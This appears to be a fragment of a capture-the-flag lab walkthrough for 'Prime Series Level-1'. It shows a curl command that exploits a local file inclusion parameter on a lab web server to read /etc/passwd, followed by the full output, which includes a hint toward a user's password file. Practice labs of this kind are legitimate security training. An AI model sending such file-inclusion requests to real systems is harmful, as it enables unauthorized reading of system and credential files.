 (base) ➜  Prime_Series_Level-1 curl http://192.168.3.46/image.php\?secrettier360\=/etc/passwd
<html>
<title>HacknPentest</title>
<body>
 <img src='hacknpentest.png' alt='hnp security' width="1300" height="595" /></p></p></p>
</body>
finaly you got the right parameter<br><br><br><br>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
victor:x:1000:1000:victor,,,:/home/victor:/bin/bash
mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
saket:x:1001:1001:find password.txt file in my directory:/home/saket:
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
</html>